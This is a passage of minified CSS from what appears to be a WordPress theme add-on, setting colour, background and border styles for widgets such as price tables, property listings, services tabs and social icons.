.sc_matches_item_club{color:#888f96}.scheme_default .sc_matches_other .sc_matches_item_date{color:#29313a;	background-color:#ebebeb}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#f2f7f8}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dae2e5}.scheme_default .sc_points_table td a{color:#29313a}.scheme_default .sc_points_table tr:hover td{background-color:#ea3e21 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#ffffff !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(242,80,53,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#ffffff}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#ffffff;	color:#4c5560}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#f25035 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ea3e21 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#f2f7f8}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#29313a}.scheme_default .portfolio_page_details_share{border-color:#e0e0e0}.scheme_default .sc_price_item{color:#b4c2d1;	background-color:#141e29;	border-color:#26323f}.scheme_default .sc_price_item:hover{background-color:#28272e;	border-color:#ededed}.scheme_default .sc_price_item .sc_price_item_icon{color:#f25035}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#888f96}.scheme_default .sc_price_item .sc_price_item_label{background-color:#f25035;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#888f96;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#b4c2d1}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#29313a}.scheme_default .sc_price_item:hover .sc_price_item_title,.scheme_default .sc_price_item:hover .sc_price_item_title a{color:#f25035}.scheme_default .sc_price_item .sc_price_item_price{color:#888f96}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#b4c2d1}.scheme_default .sc_promo_icon{color:#f25035}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#29313a}.scheme_default .sc_promo .sc_promo_content{color:#4c5560}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#f25035 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#edf3f5;	background-color:#29313a}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_default.sc_promo .sc_promo_title{color:#f25035}.scheme_default.sc_promo .sc_promo_subtitle{color:#ea3e21}.scheme_default.sc_promo .sc_promo_descr{color:#29313a}.scheme_default.sc_promo .sc_promo_content{color:#4c5560}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#ffffff}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#888f96}.scheme_default .sc_properties_item_compare.in_compare_list{color:#f25035}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#29313a}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#888f96}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#f25035}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#ffffff;	background-color:#ff6745}.scheme_default .properties_page_title_address{color:#888f96}.scheme_default .properties_price{color:#888f96}.scheme_default .properties_page_section_title{border-color:#e0e0e0}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#f25035}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#ffffff !important;	color:#4c5560}.scheme_default .properties_page_virtual_tour_wrap{background-color:#ffffff; color:#4c5560}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#ebebeb}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#ebebeb}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#ebebeb;	background-color:#edf3f5;	border-bottom-color:#edf3f5}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#f2f7f8;	border-color:#f2f7f8 #f2f7f8 #ebebeb}.scheme_default .properties_page_agent_info_position{color:#888f96}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#4c5560}.scheme_default .properties_page_agent_info_phones>a:hover{color:#f25035}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#29313a}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#4c5560}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#888f96;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#4c5560}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#f25035}.scheme_default .sc_services .sc_services_item_number{color:#f2f7f8}.scheme_default .sc_services_default .sc_services_item{color:#4c5560;	background-color:#ffffff}.scheme_default .sc_services_default .sc_services_item_icon{color:#f25035;	border-color:#f25035}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#29313a;	background-color:#f25035;	border-color:#f25035}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#4353ff;	border-color:#4353ff}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#29313a;	background-color:#4353ff;	border-color:#4353ff}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#57af3a;	border-color:#57af3a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#29313a;	background-color:#57af3a;	border-color:#57af3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#29313a;	border-color:#29313a}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#29313a;	background-color:#29313a;	border-color:#29313a}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#f25035}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#ea3e21}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#4353ff}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#3040ee}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#57af3a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#469b2a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#29313a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#f25035}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#4c5560;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#f25035;	border-color:#f25035}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ea3e21}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#29313a;	background-color:#f25035;	border-color:#f25035}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#f25035}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ea3e21}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#4353ff;	border-color:#4353ff}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#3040ee}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#29313a;	background-color:#4353ff;	border-color:#4353ff}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#4353ff}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#3040ee}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#57af3a;	border-color:#57af3a}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#469b2a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#29313a;	background-color:#57af3a;	border-color:#57af3a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#57af3a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#469b2a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#29313a;	border-color:#29313a}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#f25035}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#29313a;	background-color:#29313a;	border-color:#29313a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#29313a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#f25035}.scheme_default .sc_services_light .sc_services_item_icon{color:#f25035}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#ea3e21}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#4353ff}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#3040ee}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#57af3a}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#469b2a}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#29313a}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#f25035}.scheme_default .sc_services_callouts .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#edf3f5;	background-color:#f25035;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#edf3f5;	background-color:#ea3e21;	color:#ffffff}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#4353ff}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#3040ee}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#57af3a}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#469b2a}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#29313a}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#f25035}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#edf3f5;	background-color:#edf3f5}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#e0e0e0}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#f25035;	background-color:#f25035;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#ea3e21;	background-color:#ea3e21;	color:#ffffff}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#4353ff;	background-color:#4353ff}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#3040ee;	background-color:#3040ee}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#57af3a;	background-color:#57af3a}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#469b2a;	background-color:#469b2a}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#29313a;	background-color:#29313a}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#f25035;	background-color:#f25035}.scheme_default .sc_services_iconed .sc_services_item{color:#4c5560;	background-color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#f25035}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#4353ff}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#57af3a}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#f25035}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#4353ff}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#57af3a}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#f25035}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#4353ff}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#57af3a}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#29313a}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#f25035}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#4353ff}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#57af3a}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#29313a}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#888f96}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#888f96}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#f25035}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#4353ff}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#57af3a}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f2f7f8}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#888f96}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#29313a}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#f25035}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#4353ff}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#57af3a}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#f25035}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#4353ff}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#57af3a}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ea3e21}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#3040ee}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#469b2a}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#4c5560}.scheme_default .sc_services_chess .sc_services_item{color:#4c5560;	background-color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#29313a}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#f25035}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#4353ff}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#57af3a}.scheme_default .sc_services_chess .sc_services_item:hover{color:#888f96;	background-color:#141e29}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#b4c2d1}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#f25035}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#f25035}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#4353ff}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#57af3a}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#29313a}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ea3e21}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#3040ee}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#469b2a}.scheme_default .sc_services_tabs .sc_services_item_content{color:#4c5560;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#29313a}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#f25035}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#4353ff}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#57af3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#f25035}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#4353ff}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#57af3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#888f96}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#f2f7f8}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#dae2e5}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#29313a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#f25035}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#4353ff}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#57af3a}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#29313a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ea3e21}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#3040ee}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#469b2a}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#29313a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#4c5560}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#29313a !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#edf3f5}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#f25035}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#4353ff}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#57af3a}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#29313a}.scheme_default .sc_skills_counter .sc_skills_icon{color:#29313a}.scheme_default .sc_skills .sc_skills_total{color:#29313a}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#4353ff}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#57af3a}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#29313a}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#4c5560}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#e0e0e0}.scheme_default .socials_wrap .social_item .social_icon{background-color:#ffffff}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#888f96}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#f2f7f8}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap 